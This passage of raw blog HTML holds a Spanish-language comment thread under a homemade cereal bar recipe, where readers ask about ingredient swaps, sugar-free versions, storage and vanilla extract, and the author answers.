<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9050#respond" data-commentid="9050" data-postid="432" data-belowelement="div-comment-9050" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9100" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-9100"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/31c412e3d1d458ff4cc765ea110a35f89d57919a298f310a301a77deb00e3ca7?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/31c412e3d1d458ff4cc765ea110a35f89d57919a298f310a301a77deb00e3ca7?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Jessyca Kranewitter</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9100">									<time datetime="2019-05-21T20:27:48-03:00" itemprop="datePublished">
										21 de mayo de 2019 a las 20:27									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Proba de sustituir na avena por copos de maíz o arroz inflado o pochoclo palomitas d maíz levemente molidas)</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9100#respond" data-commentid="9100" data-postid="432" data-belowelement="div-comment-9100" data-respondelement="respond" data-replyto="Responder a Jessyca Kranewitter" aria-label="Responder a Jessyca Kranewitter">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9101" class="comment odd alt depth-3">
			<article class="comment-body" id="div-comment-9101"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9101">									<time datetime="2019-05-25T13:46:15-03:00" itemprop="datePublished">
										25 de mayo de 2019 a las 13:46									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Gracias por la respuesta! </p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9051" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9051"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/84599b20a34e659b7e434d0bf813e903443b203ed0b1738a24d7c1b541a4c6b2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/84599b20a34e659b7e434d0bf813e903443b203ed0b1738a24d7c1b541a4c6b2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Dra Rosella Falcone</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9051">									<time datetime="2016-02-19T18:00:20-03:00" itemprop="datePublished">
										19 de febrero de 2016 a las 18:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quiero felicitarte por tu blog&#8230;simplemente me encanto!<br />
Hoy dia de lluvia nos tento para hacer las barritas con mis niños.<br />
De paso probamos para futuras y proximas meriendas.<br />
Adelante!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9051#respond" data-commentid="9051" data-postid="432" data-belowelement="div-comment-9051" data-respondelement="respond" data-replyto="Responder a Dra Rosella Falcone" aria-label="Responder a Dra Rosella Falcone">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9052" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9052"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9052">									<time datetime="2016-02-20T03:48:11-03:00" itemprop="datePublished">
										20 de febrero de 2016 a las 03:48									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Rosella!  Gracias por tus comentarios!!<br />
Estas barritas son ideales para Meriendas!! Espero te gusten así las podes seguir haciendo a lo largo del año y con variaciones para que no se aburran, ja!  Slds!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9052#respond" data-commentid="9052" data-postid="432" data-belowelement="div-comment-9052" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9053" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9053"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/7a3f8ab8fc2a42b51a9146c2a1386b25153691139bd523211c5d4019e07a0d51?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a3f8ab8fc2a42b51a9146c2a1386b25153691139bd523211c5d4019e07a0d51?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Victoria Figueredo</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9053">									<time datetime="2016-03-01T17:53:24-03:00" itemprop="datePublished">
										1 de marzo de 2016 a las 17:53									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Me encanto la receta!!! La voy a probar con edulcorante pq necesito q sea sin azucar. Dsp te cuento como quedan. Si tenes recetas de cosas ricas y sin azucar son muy bienvenidas. Gracias !!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9053#respond" data-commentid="9053" data-postid="432" data-belowelement="div-comment-9053" data-respondelement="respond" data-replyto="Responder a Victoria Figueredo" aria-label="Responder a Victoria Figueredo">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9054" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9054"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9054">									<time datetime="2016-03-01T18:54:21-03:00" itemprop="datePublished">
										1 de marzo de 2016 a las 18:54									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Victoria! Gracias por el comentario! Mirá, te recomiendo usar edulcorante que pueda ser horneado (Splenda por ej) y además no suprimir la miel (o tal vez con jarabe de agave). La verdad es que nunca probé sin azúcar por lo que no se cómo quedarán, pero si probás avisame!!<br />
Hay una receta de galletitas de avena y otra de mousse de frambuesas aquí en el blog, y luego en mi facebook Marian la que cocina también hay varias recetascortas sin azúcar ni harina&#8230; Slds!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9054#respond" data-commentid="9054" data-postid="432" data-belowelement="div-comment-9054" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9055" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9055"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/16eeacf44a978c9e3e97d55879bea1b23b26dbb8dbe88a6a5d6fda29a22b4a02?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/16eeacf44a978c9e3e97d55879bea1b23b26dbb8dbe88a6a5d6fda29a22b4a02?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">valeria</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9055">									<time datetime="2016-03-14T20:33:47-03:00" itemprop="datePublished">
										14 de marzo de 2016 a las 20:33									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>si quiero ponerle frutas en que momento se agregan?<br />
gracias<br />
muy genial lo tuyo!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9055#respond" data-commentid="9055" data-postid="432" data-belowelement="div-comment-9055" data-respondelement="respond" data-replyto="Responder a valeria" aria-label="Responder a valeria">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9056" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9056"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9056">									<time datetime="2016-03-14T21:35:26-03:00" itemprop="datePublished">
										14 de marzo de 2016 a las 21:35									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Valeria, gracias!!<br />
Mira, cualquier fruta que quieras ponerle, que sea luego de tostar la avena, cuando mezclas todo junto. Ahora, tené en cuenta que si usás pasas de uva, te conviene antes remojarlas en agua caliente para que se hidraten un poco, sino se te pueden quemar (si las ponés como vienen). Contame cómo te quedan!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9056#respond" data-commentid="9056" data-postid="432" data-belowelement="div-comment-9056" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9057" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9057"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/4ba4d2a8f6231db3da3afbb7f386b80078ca3b022863f30bdc543442ee76876b?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ba4d2a8f6231db3da3afbb7f386b80078ca3b022863f30bdc543442ee76876b?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lucia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9057">									<time datetime="2016-07-28T18:56:23-03:00" itemprop="datePublished">
										28 de julio de 2016 a las 18:56									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!!! Este fin de semana voy a hacer las barritas, pero tengo una duda cuando decis mantener las proporciones, Seria 1 y 1/2 taza de liquido (entre miel y aceite) por cada 8 y 1/2 tazas de sólidos (entre avena, coco y almendras)?? Yo quiero saber porque me gustaria en vez del coco y tanta avena, poner mas almendras, nueces, castañas, etc etc.<br />
Mil gracias!!!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9057#respond" data-commentid="9057" data-postid="432" data-belowelement="div-comment-9057" data-respondelement="respond" data-replyto="Responder a Lucia" aria-label="Responder a Lucia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9058" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9058"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9058">									<time datetime="2016-07-28T22:55:55-03:00" itemprop="datePublished">
										28 de julio de 2016 a las 22:55									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Lucía!! si, a eso me refiero cuando digo mantener las proporciones. Igual re recomiendo que no sustituyas MUCHO de la avena y coco porque es lo que «une» la mezcla&#8230; si les ponés muchos frutos secos se te pueden desarmar!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9058#respond" data-commentid="9058" data-postid="432" data-belowelement="div-comment-9058" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9059" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9059"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/6dce5127df0d3982e2e6c8f39e1f1bfb871cf206de3bb006aae5a5c23b7ecea6?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dce5127df0d3982e2e6c8f39e1f1bfb871cf206de3bb006aae5a5c23b7ecea6?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Teresa</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9059">									<time datetime="2017-04-06T18:16:20-03:00" itemprop="datePublished">
										6 de abril de 2017 a las 18:16									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, las hice el lunes y me quedaron ESPECTACULARES!!! las envolví de a una en film pero hoy (jueves) están re duras, nada que ver al primer día, que puedo hacer?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9059#respond" data-commentid="9059" data-postid="432" data-belowelement="div-comment-9059" data-respondelement="respond" data-replyto="Responder a Teresa" aria-label="Responder a Teresa">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9060" class="comment odd alt depth-2 parent">
			<article class="comment-body" id="div-comment-9060"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9060">									<time datetime="2017-04-09T17:39:46-03:00" itemprop="datePublished">
										9 de abril de 2017 a las 17:39									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Teresa! perdón que recién te respondo! se me ocurre que si quedaron muy duras tal vez es porque se pasaron un poquitín de horno?? yo lo que hago es envolverlas de a una y las pongo en el freezer! las voy sacando de a poco y se descongelan en minutos! Con esa técnica siempre me quedaron crocantes&#8230; Espero te ayude! beso</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9060#respond" data-commentid="9060" data-postid="432" data-belowelement="div-comment-9060" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9061" class="comment even depth-3">
			<article class="comment-body" id="div-comment-9061"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/6dce5127df0d3982e2e6c8f39e1f1bfb871cf206de3bb006aae5a5c23b7ecea6?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dce5127df0d3982e2e6c8f39e1f1bfb871cf206de3bb006aae5a5c23b7ecea6?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Teresa</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9061">									<time datetime="2017-04-10T17:29:07-03:00" itemprop="datePublished">
										10 de abril de 2017 a las 17:29									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ahhhhh perfecto, si un poquito se pasaron ?, pero si las congelo va a ser siempre como el primer día!!!! Gracias!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9062" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9062"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f5e3f962bf7e416ade872245eca8ff49abcc6f2270c29e1b138ee58e28c9aed4?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5e3f962bf7e416ade872245eca8ff49abcc6f2270c29e1b138ee58e28c9aed4?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Myriam Novas</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9062">									<time datetime="2017-08-14T16:26:21-03:00" itemprop="datePublished">
										14 de agosto de 2017 a las 16:26									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, donde se puede conseguir en Montevideo, el extracto de vainilla real?<br />
Gracias.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9062#respond" data-commentid="9062" data-postid="432" data-belowelement="div-comment-9062" data-respondelement="respond" data-replyto="Responder a Myriam Novas" aria-label="Responder a Myriam Novas">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9066" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9066"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9066">									<time datetime="2017-08-16T13:30:54-03:00" itemprop="datePublished">
										16 de agosto de 2017 a las 13:30									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Myriam! Yo compro monte cudine que es la que tiene extracto de vainilla de verdad!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9066#respond" data-commentid="9066" data-postid="432" data-belowelement="div-comment-9066" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9063" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9063"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/ee21126c78e14abefef32de05a29c9c4a92dff37b50c326867f01dff7ae01847?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee21126c78e14abefef32de05a29c9c4a92dff37b50c326867f01dff7ae01847?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Viviana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9063">									<time datetime="2017-08-14T16:52:02-03:00" itemprop="datePublished">
										14 de agosto de 2017 a las 16:52									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian! Qué vainilla recomendas?<br />
Saludos de una fan de tus recetas jaja</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9063#respond" data-commentid="9063" data-postid="432" data-belowelement="div-comment-9063" data-respondelement="respond" data-replyto="Responder a Viviana" aria-label="Responder a Viviana">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9065" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-9065"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/835b76001bb43193889e181fab50b256a956718a4573d973036b910cd81f7422?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/835b76001bb43193889e181fab50b256a956718a4573d973036b910cd81f7422?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Monica</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9065">									<time datetime="2017-08-15T22:01:34-03:00" itemprop="datePublished">
										15 de agosto de 2017 a las 22:01									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Yo también quiero saber&#8230;hoy fui a el naranjo y tambien dice..concentrado artificial sabor vainilla&#8230;me dijeron que era pura pero no?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9065#respond" data-commentid="9065" data-postid="432" data-belowelement="div-comment-9065" data-respondelement="respond" data-replyto="Responder a Monica" aria-label="Responder a Monica">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9067" class="comment odd alt depth-3">
			<article class="comment-body" id="div-comment-9067"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
